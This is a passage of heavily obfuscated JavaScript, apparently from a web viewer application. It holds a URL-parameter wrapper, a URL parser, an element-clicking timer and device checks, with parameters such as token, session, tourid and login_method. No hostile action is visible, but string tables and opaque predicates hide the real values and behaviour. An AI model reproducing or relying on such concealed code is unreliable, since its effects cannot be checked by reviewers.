n$V.O7m()[4][0][10]?n$V.d3q(374):1.02e+3,n$V.q0n(487)],'\x74\x6f\x6b\x65\x6e':[n$V.d3q(360),n$V.d3q(3099)],'\x73\x65\x73\x73\x69\x6f\x6e':[n$V.q0n(1541),n$V.q0n(2191)],'\x74\x79\x70\x65':[n$V.d3q(2105),n$V.d3q(2247)],'\x66\x72\x6f\x6d':[(704.33,764.77) < 1000 || n$V.O7m()[4][5][5] != n$V.n4B()[5][6][11]?n$V.d3q(1438):6.77e+3,n$V.d3q(1599)],'\x64\x65\x66\x69\x6e\x69\x74\x69\x6f\x6e':[n$V.q0n(1703)],'\x74\x6f\x75\x72\x69\x64':[n$V.d3q(1758)],'\x72\x65\x61\x6c':[n$V.d3q(1594),n$V.d3q(1307)],'\x6e\x6f\x5f\x61\x75\x64\x69\x6f':[n$V.q0n(1872)],'\x70\x6c\x75\x67\x69\x6e':[n$V.d3q(251)],'\x74\x69\x6d\x65\x5f\x65\x6c\x61\x70\x73\x65\x64':[n$V.q0n(2912),n$V.d3q(1055)],'\x72\x65\x6d\x69\x6e\x64\x65\x72\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c':[n$V.q0n(3043),n$V.q0n(317)],'\x6f\x70\x65\x72\x61\x74\x6f\x72\x5f\x70\x61\x72\x61\x6d':[n$V.q0n(771),n$V.d3q(2969)],'\x63\x61\x63\x68\x65\x64\x5f\x74':[n$V.q0n(1531),n$V.q0n(226)],'\x6f\x72\x5f\x63\x6f\x76\x65\x72':[n$V.q0n(243),n$V.d3q(622)],'\x6f\x72\x69\x67\x69\x6e':[n$V.q0n(2727)],'\x61\x70\x69\x5f\x6f\x72\x69\x67\x69\x6e':[n$V.d3q(1864)],'\x6c\x6f\x67\x69\x6e\x5f\x6d\x65\x74\x68\x6f\x64':[n$V.q0n(723)]};T9f[704]=(function(){n$V.l3X();function l_u(M0p){var G4t=[arguments];n$V.l3X();this[1070 <= (671.8,7460) && n$V.O7m()[5][2][11] != n$V.n4B()[7][7][4]?n$V.q0n(232):(6.83e+2,n$V.q0n(1077))]=new g$J8CAsE(G4t[0][0]);}return (l_u[n$V.q0n(2404)][n$V.q0n(2536)]=function(){return this[(234,4050) === 5707 || n$V.n4B()[2][11][5] == n$V.O7m()[5][0][1]?W$h[8]:n$V.d3q(232)][n$V.q0n(2536)]();},l_u[n$V.d3q(2404)][n$V.q0n(2682)]=function(){n$V.l3X();return this[3431 > 8750 && n$V.O7m()[0][1][5] != n$V.n4B()[4][9][1]?622.01:n$V.q0n(232)][n$V.q0n(2682)]();},l_u[n$V.d3q(2404)][n$V.d3q(2769)]=function(){n$V.o$o();return this[n$V.O7m()[7][8][11] == n$V.O7m()[3][0][7] || 2040 === (690.71,9320)?(![],0x168c):n$V.d3q(232)][n$V.d3q(2769)]();},l_u[n$V.q0n(2404)][g$n4SNV[n$V.q0n(547)]]=function(){n$V.l3X();return this[n$V.n4B()[9][5][8] != n$V.O7m()[10][8][8] || (6370,4690) === 4243?n$V.d3q(2577):n$V.q0n(232)][g$n4SNV[n$V.d3q(547)]]();},l_u[n$V.q0n(2404)][n$V.d3q(2950)]=function(m05,G5j){var g33=[arguments];this[558 === (8140,9850) || n$V.O7m()[10][8][8] != n$V.O7m()[11][11][4][8]?n$V.d3q(3093):n$V.q0n(232)][n$V.d3q(2950)](g33[0][0],g33[0][1]);},l_u[n$V.d3q(2404)][n$V.d3q(1234)]=function(y2_){var y42=9;var n8F=[arguments];n$V.o$o();n8F[7]=[n$V.d3q(2309),n$V.q0n(1003),(6775,149.33) == (378.46,969.87) || n$V.n4B()[4][7][11] == n$V.O7m()[4][1][4][1]?(!!"",!!""):n$V.q0n(232),n$V.d3q(1234)];n8F[3]=T9f[729] && T9f[729][n8F[0][0]] || n8F[0][0];if(g$q0OeW[n$V.d3q(2390)](n8F[3]) || n$V.O7m()[4][0][2] != n$V.n4B()[1][5][8])for(n8F[y42]=0;n$V.O7m()[0][10][8] != n$V.O7m()[4][3][7] && n8F[9] < n8F[3][n8F[7][0]];n8F[9]++)if(this[n8F[7][2]][n8F[7][1]](n8F[3][n8F[9]]) || n$V.O7m()[0][3][11] != n$V.n4B()[9][9][8]){return this[n8F[7][2]][n8F[7][3]](n8F[3][n8F[9]]);}this[n$V.n4B()[2][11][0][5] != n$V.n4B()[4][6][4] && (8779,585.72) != 4920?n$V.q0n(232):0x13e0][n$V.q0n(1234)](n8F[3]);},l_u[n$V.d3q(2404)][n$V.d3q(2407)]=function(N_Z){var G7J=2;var v$_=[arguments];v$_[9]=[n$V.d3q(2309),n$V.d3q(1003),n$V.O7m()[2][10][2] == n$V.n4B()[0][0][2] && (530,713.46) == 633.12?0x5af:n$V.q0n(232),n$V.d3q(2407)];v$_[8]=T9f[729] && T9f[729][v$_[0][0]] || v$_[0][0];if(g$q0OeW[n$V.q0n(2390)](v$_[8]) || n$V.n4B()[1][8][5] != n$V.O7m()[5][7][2])for(v$_[G7J]=0;n$V.O7m()[1][7][2] != n$V.n4B()[9][5][4] && v$_[2] < v$_[8][v$_[9][0]];v$_[2]++)if(n$V.n4B()[5][3][2] == n$V.n4B()[8][1][1] || this[v$_[9][2]][v$_[9][1]](v$_[8][v$_[2]])){return this[v$_[9][2]][v$_[9][3]](v$_[8][v$_[2]]);}return n$V.O7m()[4][6][8] == n$V.n4B()[7][4][11] && this[n$V.O7m()[11][2][5] != n$V.O7m()[0][1][1] && (671.82,2260) !== (2990,5690)?n$V.q0n(232):(839.77,1.92e+2)][n$V.d3q(1003)](v$_[8])?this[n$V.n4B()[9][5][8] == n$V.O7m()[5][11][2] && 5570 === 1870?(n$V.d3q(511),0x5be):n$V.d3q(232)][n$V.q0n(2407)](v$_[8]):this[n$V.n4B()[6][1][11] != n$V.n4B()[7][9][2] || 546.2 < 9832?n$V.q0n(232):0x128][n$V.q0n(2407)](v$_[0][0]);},l_u[n$V.d3q(2404)][n$V.d3q(1456)]=function(o1j){var H1Q=[arguments];return this[5160 == (3943,167) && n$V.O7m()[1][8][5] == n$V.O7m()[7][0][11]?(329.51,n$V.d3q(3005)):n$V.q0n(232)][n$V.d3q(1456)](H1Q[0][0]);},l_u[n$V.q0n(2404)][n$V.d3q(1003)]=function(H9l){n$V.l3X();var a0U=5;var b3v=[arguments];b3v[4]=[n$V.q0n(2309),n$V.d3q(1003),n$V.n4B()[1][6][11] == n$V.n4B()[7][4][2][1] || (919.6,96) > (9180,9686)?(W$h[8],W$h[8]):n$V.q0n(232)];b3v[9]=T9f[729] && T9f[729][b3v[0][0]] || b3v[0][0];if(g$q0OeW[n$V.d3q(2390)](b3v[9]) && n$V.O7m()[3][2][5] != n$V.n4B()[5][4][1])for(b3v[a0U]=0;n$V.n4B()[11][2][5] == n$V.O7m()[11][11][8] && b3v[5] < b3v[9][b3v[4][0]];b3v[5]++)if(n$V.O7m()[11][8][11] == n$V.O7m()[5][10][7] || this[b3v[4][2]][b3v[4][1]](b3v[9][b3v[5]])){return this[b3v[4][2]][b3v[4][1]](b3v[9][b3v[5]]);}return this[182.73 !== 3244 || n$V.O7m()[11][1][2] == n$V.n4B()[11][11][4]?n$V.d3q(232):(135.17,3.15e+2)][n$V.q0n(1003)](b3v[9]);},l_u[n$V.q0n(2404)][n$V.d3q(466)]=function(u5D,e24){n$V.o$o();var h9_=[arguments];this[n$V.O7m()[2][3][5] == n$V.n4B()[2][1][11] && (274.33,4000) !== 315.78?n$V.q0n(232):(n$V.q0n(1686),6.30e+3)][n$V.q0n(466)](h9_[0][0],h9_[0][1]);},l_u[n$V.q0n(2404)][n$V.q0n(2849)]=function(){n$V.l3X();this[(211,2559) >= 576.59 || n$V.n4B()[1][8][5][8] != n$V.n4B()[7][2][5]?n$V.d3q(232):0x1fc3][n$V.q0n(2849)]();},l_u[n$V.d3q(2404)][n$V.q0n(165)]=function(){n$V.l3X();return this[n$V.O7m()[4][8][2] != n$V.n4B()[1][2][7] && 727 != 2198?n$V.q0n(232):(W$h[8],n$V.d3q(2068))][n$V.q0n(165)]();},g$u5RP9[n$V.d3q(90)](l_u[n$V.d3q(2404)],n$V.d3q(2859),{'\x67\x65\x74':function(){return this[4288 !== 5550 || n$V.n4B()[3][4][11] != n$V.O7m()[10][0][8]?n$V.d3q(232):(0x1efa,0x2221)][n$V.d3q(2859)];},'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!1,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0}),l_u[n$V.q0n(2404)][n$V.q0n(2923)]=function(Q4k,g97){var m86=8;n$V.o$o();var d_E=[arguments];d_E[6]=-332779913;d_E[5]=-1256727384;d_E[9]=2;for(d_E[m86]=1;n$V.n4B()[9][1][8][8] != n$V.n4B()[6][0][8] || n$V.A4e(d_E[8].toString(),d_E[8].toString().length,4851) !== d_E[6];d_E[8]++){return this[n$V.O7m()[1][7][2] != n$V.n4B()[4][5][5] || (1011,9160) !== (3912,48378)?n$V.q0n(2923):(n$V.d3q(1727),n$V.q0n(1727))][n$V.q0n(1727)](d_E[0][0],d_E[0][1]);}if(n$V.p9Q(d_E[9].toString(),d_E[9].toString().length,84247) !== d_E[5] || n$V.O7m()[8][10][8] == n$V.n4B()[11][4][7]){return this[(1011,9160) !== (3912,48378) && n$V.n4B()[5][2][11] == n$V.n4B()[3][3][8]?n$V.d3q(2923):(n$V.q0n(1727),n$V.d3q(1727))][n$V.d3q(1727)](d_E[0][0],d_E[0][1]);}return this[(2986,1020) != (5289,599.2) || n$V.O7m()[3][5][2] != n$V.O7m()[4][10][5][11]?n$V.q0n(232):(n$V.d3q(1727),n$V.q0n(1438))][n$V.d3q(2923)](d_E[0][0],d_E[0][1]);},l_u);})();function Z7(y3S,X2Y){var Q9F=[arguments];Q9F[6]=[n$V.d3q(1630),n$V.d3q(3132),n$V.d3q(947),n$V.d3q(2196)];Q9F[4]=n$V.d3q(2589) == typeof g$n4SNV && Q9F[0][0][g$n4SNV[n$V.q0n(547)]];if(n$V.n4B()[9][10][11] == n$V.n4B()[8][11][11] && !Q9F[4]){return Q9F[0][0];}Q9F[9]=Q9F[4][n$V.q0n(2231)](Q9F[0][0]);Q9F[2]=[];try{for(;n$V.n4B()[8][3][11] != n$V.O7m()[11][3][4] && ((void 0 === Q9F[0][1] || Q9F[0][1]-- > 0) && !(Q9F[1]=Q9F[9][Q9F[6][1]]())[Q9F[6][0]]);){Q9F[2][Q9F[6][2]](Q9F[1][Q9F[6][3]]);}}catch(n_5){Q9F[5]={'\x65\x72\x72\x6f\x72':n_5};}finally{try{Q9F[1] && !Q9F[1][n$V.d3q(1630)] && (Q9F[4]=Q9F[9][n$V.q0n(1639)]) && Q9F[4][n$V.q0n(2231)](Q9F[9]);}finally{if(n$V.O7m()[5][3][2] == n$V.n4B()[8][1][5] && Q9F[5]){throw Q9F[5][n$V.d3q(717)];}}}return Q9F[2];}function N5B(){var z_9=[arguments];z_9[9]=g$m9I3Z7[n$V.q0n(2631)](n$V.d3q(969));z_9[8]=g$m9I3Z7[n$V.q0n(2631)](n$V.d3q(1277));z_9[3]=g$m9I3Z7[n$V.d3q(2631)](n$V.q0n(855));z_9[8] && (z9(z_9[9],n$V.q0n(543),0),z9(z_9[8],n$V.d3q(543),1),z9(z_9[3],n$V.d3q(543),1));T9f[411]=g$s_pcTn(function(){n$V.l3X();T9f[901][n$V.q0n(2923)](function(t_G){n$V.o$o();var N_0=[arguments];N_0[6]=g$m9I3Z7[n$V.d3q(2631)](n$V.q0n(2844) + N_0[0][0][1]);N_0[6] && N_0[6][n$V.d3q(1906)]();});},2e3);}function p32(z2W){var Y0H=(f3W,H$i,P8H)=>X4.G9(f3W,H$i,P8H,70,p32) + H$i;var R0C=Y0H(1391,-232,26),o1T=Y0H(1371,-224,99);var g6X=[arguments];g6X[3]=W$h[2][n$V.d3q(1308)][n$V.q0n(1599)](g6X[0][0],function d54(N$S){var V$p=(s0I,Q7S,T4R)=>X4.G9(s0I,Q7S,T4R,70,d54) + Q7S;var A9S=V$p(15,-36,30);n$V.o$o();var G2j=[arguments];return (n$V.q0n(X4.b7(383730,X4.n9()[966](),966)) + G2j[0][0][n$V.d3q(165)](X4.b7(385669,X4.n9()[960](),960)))[n$V.d3q(2568)](-A9S);})[n$V.d3q(1941)](n$V.d3q(2655));g6X[8]=2 * W$h[2][n$V.d3q(2156)](g6X[3][n$V.q0n(1897)](6,2),16);g6X[1]=g6X[3][n$V.q0n(1897)](o1T,g6X[8]);g6X[2]=g6X[3][n$V.d3q(1897)](n$V.I5_(12,g6X[8],n$V.p4i(14)));g6X[1]=g6X[1][n$V.d3q(2309)] > 64 && n$V.O7m()[10][8][8] == n$V.n4B()[2][10][2]?g6X[1][n$V.q0n(1897)](-64):g6X[1][n$V.q0n(623)](64,905 == 9056 || n$V.O7m()[4][6][8] != n$V.O7m()[7][5][2]?(!!"",0xe51):n$V.d3q(1966));g6X[2]=n$V.n4B()[6][5][11] != n$V.O7m()[10][0][4] && g6X[2][n$V.q0n(2309)] > 64?g6X[2][n$V.q0n(1897)](-64):g6X[2][n$V.d3q(623)](64,4880 == (535.59,903.42) || n$V.n4B()[8][5][5] != n$V.O7m()[9][1][4][R0C]?3.06e+3:n$V.d3q(1966));g6X[4]=n$V.d3q(2655)[n$V.q0n(3014)](g6X[1])[n$V.q0n(3014)](g6X[2]);return new W$h[2][n$V.q0n(207)](((null === (g6X[7]=g6X[4][n$V.q0n(922)](/[0-9\x61-\x66]{2}/gi)) || void 0 === g6X[7]) && n$V.n4B()[8][5][5] != n$V.O7m()[0][8][X4.z$(386598,X4.n9()[637](),637)]?void 0:g6X[7][n$V.q0n(1139)](function a8w(w0U){var m_8=(Y5Y,u3Y,x2Z)=>X4.z_(Y5Y,u3Y,x2Z,70,a8w) + u3Y;var L2k=m_8(6,-162,42);var e4F=[arguments];return W$h[L2k][n$V.q0n(2156)](e4F[0][X4.z$(386825,X4.n9()[653](),653)],X4.z$(386843,X4.n9()[311](),311));})) || []);}T9f[226]=(function(){function q4u(){var v0I=[arguments];this[(626.33,112) >= 1804 || n$V.O7m()[8][2][8] == n$V.O7m()[2][9][7]?(n$V.d3q(904),773.64):n$V.q0n(549)]=new T9f[704](W$h[2][n$V.d3q(1178)][n$V.q0n(2692)]);this[n$V.n4B()[0][6][8] == n$V.n4B()[5][8][1] || 861.3 == 2800?(723.17,W$h[8]):n$V.q0n(1832)]=new T9f[520]();v0I[9]=W$h[2][n$V.d3q(1178)];n$V.o$o();this[(130.79,969.44) > (773,338.56) && n$V.n4B()[7][4][11][8] == n$V.O7m()[2][5][11]?n$V.d3q(549):!({})][n$V.d3q(2407)](n$V.q0n(1467)) && (v0I[9]=(function(y6N){var Y9E=[arguments];if((n$V.n4B()[10][5][11] != n$V.O7m()[10][5][7] && 0 === Y9E[0][0][n$V.d3q(253)](n$V.d3q(2134))?Y9E[0][0]=W$h[2][n$V.d3q(1178)][n$V.d3q(1798)] + Y9E[0][0]:(/^\150\u0074\x74\160\x73{0,1}\x3a/)[n$V.d3q(961)](Y9E[0][0]) || (Y9E[0][0]=W$h[2][n$V.d3q(1178)][n$V.d3q(1798)] + n$V.d3q(2134) + Y9E[0][0]),W$h[2][n$V.d3q(2613)]) || n$V.n4B()[11][9][2] == n$V.O7m()[1][2][7]){Y9E[8]=new g$s_KKwE(Y9E[0][0]);return {'\x68\x72\x65\x66':Y9E[0][0],'\x68\x6f\x73\x74':Y9E[8][n$V.d3q(489)],'\x6f\x72\x69\x67\x69\x6e':Y9E[8][n$V.d3q(1467)],'\x70\x72\x6f\x74\x6f\x63\x6f\x6c':Y9E[8][n$V.q0n(1798)],'\x70\x61\x74\x68\x6e\x61\x6d\x65':Y9E[8][n$V.d3q(394)]};}Y9E[2]=(/^(?:([^\x23\057\077\x3a]{1,})\x3a){0,1}(?:\057\x2f([^\x3f\u0023\u002f]{0,})){0,1}([^\u0023\x3f]{0,})(\u003f[^\043]{0,}){0,1}(\x23[^\r\u2029\n\u2028]{0,}){0,1}/)[n$V.q0n(92)](Y9E[0][0]);if(n$V.n4B()[3][10][5] != n$V.n4B()[6][8][9][7] && !Y9E[2]){throw g$i_UijC(n$V.q0n(2059));}return {'\x68\x72\x65\x66':Y9E[2][0],'\x68\x6f\x73\x74':Y9E[2][2],'\x6f\x72\x69\x67\x69\x6e':Y9E[2][1] + n$V.d3q(1967) + Y9E[2][2],'\x70\x72\x6f\x74\x6f\x63\x6f\x6c':Y9E[2][1] + ((9040,8257) < (237.97,1258) || n$V.O7m()[6][4][8] == n$V.O7m()[3][7][4]?(6.87e+3,572.82):n$V.d3q(1500)),'\x70\x61\x74\x68\x6e\x61\x6d\x65':Y9E[2][3]};})(j6(this[8937 <= 580.69 || n$V.n4B()[6][5][11] == n$V.O7m()[3][3][4]?8.32e+3:n$V.d3q(549)][n$V.q0n(2407)](n$V.d3q(1467))) + W$h[2][n$V.d3q(1178)][n$V.q0n(394)]),N0P(v0I[9]));v0I[8]=W$h[2][n$V.d3q(1178)][n$V.d3q(489)];if((this[(153.1,477.47) !== 380.92 && n$V.n4B()[3][5][2] != n$V.O7m()[11][2][0][1]?n$V.d3q(549):(4.10e+3,5.06e+3)][n$V.d3q(2407)](n$V.q0n(30)) && (v0I[8]=j6(this[n$V.O7m()[4][6][5][11] == n$V.n4B()[1][11][10] || (485.05,684.76) >= 4892?3.46e+3:n$V.q0n(549)][n$V.d3q(2407)](n$V.d3q(30)))),(function(L7n){var d_Z=[arguments];W$h[2][n$V.d3q(853)] || (W$h[2][n$V.d3q(853)]=(function(Y0x){var v0r=[arguments];n$V.o$o();v0r[3]=v0r[0][0];return (v0r[3][n$V.q0n(2994)](7510 >= 5980 && n$V.n4B()[10][9][11] != n$V.O7m()[0][8][10]?n$V.d3q(1401):(8.38e+3,8.46e+3))[n$V.d3q(2309)] > 2 && (v0r[3]=v0r[3][n$V.d3q(1897)](v0r[3][n$V.d3q(253)](n$V.n4B()[10][2][2] == n$V.O7m()[6][5][11] && 3120 > 7170?0x1bd2:n$V.q0n(1401)) + 1)),n$V.d3q(125) + v0r[3] + (n$V.n4B()[7][4][11] == n$V.n4B()[8][3][7] || 3217 <= 597.55?![]:n$V.q0n(2408)));})(d_Z[0][0]));})(v0I[8]),this[n$V.n4B()[11][0][11] == n$V.O7m()[2][10][10] || 214 !== 772?n$V.q0n(549):n$V.d3q(3005)][n$V.d3q(2407)](n$V.q0n(1148))) && n$V.n4B()[2][9][11] == n$V.n4B()[1][3][2]){v0I[7]=this[(4040,806.84) === 8180 && n$V.O7m()[1][4][5] == n$V.n4B()[5][3][2]?(n$V.d3q(1553),7.90e+3):n$V.d3q(549)][n$V.d3q(2407)](n$V.d3q(1148));n$V.d3q(818) !== v0I[7] && n$V.q0n(635) !== v0I[7] || (this[n$V.n4B()[9][4][5] != n$V.n4B()[3][2][1] && 5502 != (8270,697.66)?n$V.q0n(1077):(455.36,0x188)]=v0I[7]);}void 0 !== this[(996.51,120.12) < (5391,6159) && n$V.O7m()[3][0][11] != n$V.O7m()[8][2][4]?n$V.q0n(549):n$V.d3q(2211)][n$V.q0n(2407)](n$V.d3q(191)) && (this[953.83 <= (247,4100) && n$V.O7m()[7][9][2] == n$V.n4B()[4][6][8]?n$V.d3q(2237):(!!"",200.06)]=this[6646 !== (2270,7694) && n$V.O7m()[0][4][2][8] != n$V.O7m()[6][7][7][10]?n$V.d3q(549):0x1e64][n$V.d3q(2407)](n$V.d3q(191)));}return (q4u[n$V.q0n(2404)][n$V.d3q(2163)]=function(){var A73=6;var V96=9;var O4Y=8;var s_4=7;var h2O=1;var X0E=[arguments];X0E[4]=[n$V.d3q(2936),n$V.d3q(2309),n$V.d3q(2297)];for((X0E[V96]=g$m9I3Z7[X0E[4][0]](n$V.d3q(267)),X0E[O4Y]=void 0,X0E[h2O]=n$V.q0n(2655),X0E[s_4]=0,X0E[A73]=[n$V.d3q(3057),n$V.q0n(1826),n$V.q0n(432),n$V.d3q(288)]);X0E[7] < X0E[6][X0E[4][1]] || n$V.n4B()[2][3][5] != n$V.O7m()[9][6][11];X0E[7]++){X0E[2]=X0E[6][X0E[7]];if((X0E[8]=X0E[9][X0E[4][2]](X0E[2])) && n$V.O7m()[10][3][5] == n$V.n4B()[3][4][11][8])break;}if(X0E[8] || n$V.n4B()[5][5][8] == n$V.n4B()[5][11][10]){X0E[5]=X0E[8][n$V.d3q(2993)](n$V.q0n(24));X0E[1]=n$V.O7m()[1][4][5] == n$V.O7m()[6][1][11] && X0E[5]?X0E[8][n$V.d3q(2816)](X0E[5][n$V.q0n(1524)]):n$V.q0n(2655);}return X0E[1];},q4u[n$V.q0n(2404)][n$V.d3q(1034)]=function(){n$V.l3X();return this[n$V.O7m()[7][5][2] == n$V.n4B()[6][0][8] && (445.56,816) == (552.6,1740)?6.17e+3:n$V.q0n(1832)][n$V.d3q(1034)]();},q4u[n$V.q0n(2404)][n$V.d3q(2618)]=function(){return this[1380 >= (5320,174) || n$V.O7m()[1][4][5] == n$V.n4B()[7][4][7]?n$V.d3q(1832):454][n$V.d3q(2618)]();},q4u[n$V.q0n(2404)][n$V.q0n(876)]=function(){n$V.l3X();return this[(7765,483.01) >= 119.32 && n$V.O7m()[4][7][11] != n$V.n4B()[6][9][7]?n$V.q0n(1832):0x1d9b][n$V.q0n(876)]();},q4u[n$V.q0n(2404)][n$V.d3q(3053)]=function(){n$V.o$o();return this[(4400,2817) >= 2310 && n$V.n4B()[3][10][5] == n$V.O7m()[11][5][2]?n$V.q0n(1832):0xf8c][n$V.q0n(3053)]();},q4u[n$V.q0n(2404)][n$V.q0n(2061)]=function(){return this[n$V.O7m()[11][4][11] != n$V.O7m()[9][7][10] && 9992 != 7679?n$V.q0n(549):!1][n$V.q0n(2407)](n$V.d3q(1086)) || T9f[985][n$V.q0n(3075)] || n$V.d3q(844);},q4u[n$V.d3q(2404)][n$V.d3q(630)]=function(){return W$h[2][n$V.d3q(1913)][n$V.d3q(743)];},q4u[n$V.d3q(2404)][n$V.q0n(262)]=function(){return (void 0 === this[n$V.n4B()[5][9][10][2] != n$V.n4B()[1][8][11][10] && 294.12 > 80.61?n$V.d3q(2159):0x1c4c] && (this[n$V.n4B()[2][9][11] == n$V.O7m()[4][6][4] || 251.68 === 1854?301.65:n$V.d3q(2159)]=!!W$h[2][n$V.q0n(1195)]),this[5900 <= (670.56,5960) && n$V.n4B()[10][8][8] == n$V.O7m()[1][9][8]?n$V.d3q(2159):(0x14cb,n$V.d3q(3005))]);},q4u[n$V.d3q(2404)][n$V.q0n(2854)]=function(){var t$C=3;var D0r=5;var P4R=[arguments];if(void 0 !== this[n$V.O7m()[1][8][5] == n$V.O7m()[10][8][8] && (547.69,896.97) > (9505,914.59)?4.49e+3:n$V.q0n(2935)] || n$V.O7m()[2][8][8] != n$V.n4B()[5][5][9][11]){return this[1860 !== (3891,54.27) && n$V.O7m()[4][5][5] != n$V.n4B()[0][2][4]?n$V.d3q(2935):(W$h[8],752.86)];}try{n$V.p4i(15);P4R[t$C]=n$V.I5_(1,21,13);n$V.t5j(10);P4R[D0r]=n$V.G4h(57,68,14);this[(8370,7830) == 3930 || n$V.n4B()[0][2][8] != n$V.n4B()[8][3][11]?0x1dad:n$V.d3q(2935)]=(n$V.n4B()[P4R[3]][P4R[5]][2] == n$V.n4B()[3][11][8] && (null === (P4R[1]=W$h[2][n$V.q0n(22)]) || void 0 === P4R[1])?void 0:P4R[1][n$V.q0n(1822)](n$V.q0n(605))) instanceof g$w1hMs;}catch(m9f){this[n$V.O7m()[7][10][5] != n$V.n4B()[0][11][7] && (1380,978) !== 7210?n$V.q0n(2935):0x312]=!1;}return this[2471 < (7050,244.2) || n$V.O7m()[4][3][11] != n$V.n4B()[6][0][7][5]?(582,n$V.d3q(840)):n$V.d3q(2935)];},q4u[n$V.d3q(2404)][n$V.d3q(2711)]=function(){return (void 0 === this[n$V.O7m()[2][2][2] != n$V.n4B()[8][4][2] || 434.64 >= 8900?(0x755,6.83e+3):n$V.d3q(3)] && (this[4051 !== 5448 || n$V.n4B()[6][6][2] != n$V.O7m()[6][1][11]?n$V.d3q(3):W$h[8]]=this[n$V.d3q(1933)]() === T9f[528] && g$G5CcHM[n$V.d3q(55)] || !1),this[n$V.O7m()[8][3][11] == n$V.n4B()[5][11][2] && 8190 == (8130,372.12)?n$V.q0n(1961):n$V.q0n(3)]);},q4u[n$V.d3q(2404)][n$V.d3q(2171)]=function(){var P75=[arguments];if(void 0 === this[6040 < 901.94 || n$V.O7m()[10][6][2] != n$V.O7m()[3][1][7][11]?(0x405,276.50):n$V.q0n(3005)] || n$V.n4B()[1][3][2] == n$V.n4B()[3][8][7]){P75[6]=!1;this[n$V.q0n(1933)]() === T9f[673] && g$a5keTB && (P75[6]=g$a5keTB(n$V.q0n(1383))[n$V.d3q(2399)]);this[8530 === (7730,3180) && n$V.O7m()[9][1][8] == n$V.O7m()[1][10][11]?(3.90e+3,W$h[8]):n$V.d3q(3005)]=P75[6];}return this[(6000,6820) === 401 && n$V.O7m()[1][3][2] != n$V.n4B()[5][10][7]?(n$V.d3q(1173),2.31e+3):n$V.q0n(3005)];},q4u[n$V.d3q(2404)][n$V.d3q(2070)]=function(){n$V.l3X();return this[3010 == (2800,924.82) && n$V.n4B()[10][1][11] != n$V.n4B()[5][9][4]?n$V.q0n(1686):n$V.d3q(1832)][n$V.d3q(2070)]();},q4u[n$V.d3q(2404)][n$V.q0n(149)]=function(){return (void 0 === this[n$V.O7m()[8][0][2] != n$V.O7m()[0][7][7] && 968.6 == (1710,487.21)?(8.41e+3,807.87):n$V.q0n(2131)] && (this[4193 <= (1872,4708) && n$V.n4B()[4][3][11] != n$V.n4B()[4][7][7]?n$V.q0n(2131):(9.91e+2,758)]=T9f[528] === this[n$V.q0n(1933)]()),this[n$V.n4B()[11][5][2] == n$V.O7m()[5][10][7] || (704,35) > (1224,676.96)?3.14e+3:n$V.q0n(2131)]);},q4u[n$V.d3q(2404)][n$V.q0n(2942)]=function(){n$V.o$o();return (void 0 === this[n$V.q0n(319)] && (this[n$V.d3q(319)]=T9f[673] === this[n$V.q0n(1933)]()),this[n$V.d3q(319)]);},q4u[n$V.q0n(2404)][n$V.d3q(2758)]=function(){return (void 0 === this[n$V.q0n(1854)] && (this[n$V.q0n(1854)]=T9f[599] === this[n$V.q0n(1933)]()),this[n$V.q0n(1854)]);},q4u[n$V.d3q(2404)][n$V.d3q(761)]=function(){return (void 0 === this[n$V.d3q(2626)] && (this[n$V.q0n(2626)]=T9f[577] === this[n$V.d3q(1933)]()),this[n$V.d3q(2626)]);},q4u[n$V.q0n(2404)][n$V.d3q(313)]=function(){return (void 0 === this[n$V.q0n(1238)] && (this[n$V.d3q(1238)]=T9f[174] === this[n$V.O7m()[6][1][11] == n$V.O7m()[2][0][9][7] || 2860 >= (7060,2150)?n$V.d3q(1832):(n$V.q0n(614),0x910)][n$V.d3q(173)]()),this[n$V.q0n(1238)]);},q4u[n$V.q0n(2404)][n$V.d3q(1575)]=function(){return (void 0 === this[n$V.d3q(2789)] && (this[n$V.q0n(2789)]=n$V.d3q(1081) === this[4520 < (354.13,357.53) || n$V.O7m()[11][0][11] != n$V.n4B()[8][1][3][2]?3.18e+3:n$V.q0n(1832)][n$V.q0n(173)]()),this[n$V.q0n(2789)]);},q4u[n$V.q0n(2404)][n$V.q0n(1552)]=function(){var I5$=[arguments];I5$[3]=this[n$V.d3q(2618)]()[n$V.q0n(2642)]();I5$[2]=this[n$V.q0n(1034)]()[n$V.q0n(2642)]();return I5$[3] === T9f[597] || n$V.d3q(320) === I5$[3] || I5$[2] === T9f[600];},q4u[n$V.q0n(2404)][n$V.q0n(2504)]=function(){n$V.l3X();return this[9508 > 6870 && n$V.O7m()[4][7][11] != n$V.O7m()[10][2][10]?n$V.q0n(2237):n$V.q0n(3005)] || void 0;},q4u[n$V.d3q(2404)][n$V.d3q(1933)]=function(){return this[1500 >= (826.22,194.64) || n$V.n4B()[4][7][11] == n$V.O7m()[6][1][7]?n$V.d3q(1832):8.17e+3][n$V.q0n(1933)]();},q4u[n$V.q0n(2404)][n$V.q0n(2449)]=function(){n$V.o$o();return this[n$V.n4B()[10][8][8] != n$V.n4B()[7][6][1] && (9808,262.89) <= 377.43?n$V.q0n(1832):0x22ea][n$V.q0n(2449)]();},q4u[n$V.d3q(2404)][n$V.d3q(1027)]=function(){n$V.l3X();return this[n$V.O7m()[4][0][2] != n$V.n4B()[8][10][8] || 2660 != 4410?n$V.q0n(1832):740.62][n$V.q0n(1027)]();},q4u[n$V.d3q(2404)][n$V.q0n(2751)]=function(){n$V.l3X();return (this[n$V.d3q(360)] || (this[n$V.q0n(360)]=T9f[985][n$V.q0n(871)]),this[n$V.q0n(360)]);},q4u[n$V.d3q(2404)][n$V.q0n(1581)]=function(){return this[4110 !== 938.37 || n$V.n4B()[5][5][8] != n$V.O7m()[0][2][8]?n$V.d3q(549):8.63e+3];},q4u[n$V.q0n(2404)][n$V.q0n(173)]=function(){n$V.l3X();return this[(3771,9640) < (485.17,4490) && n$V.O7m()[2][11][5] != n$V.O7m()[5][7][10]?n$V.q0n(1727):n$V.d3q(1832)][n$V.d3q(173)]();},q4u[n$V.q0n(2404)][n$V.d3q(359)]=function(){n$V.o$o();return (void 0 === this[n$V.q0n(3071)] && (this[n$V.d3q(3071)]=(/\x69\x50\141\u0064/)[n$V.d3q(961)](this[n$V.n4B()[8][6][8] != n$V.n4B()[1][0][5] || 2990 > 5330?(W$h[8],n$V.d3q(3)):n$V.q0n(1832)][n$V.d3q(2573)]()[n$V.d3q(2573)]()) || this[n$V.q0n(2758)]() && g$G5CcHM[n$V.q0n(3031)] > 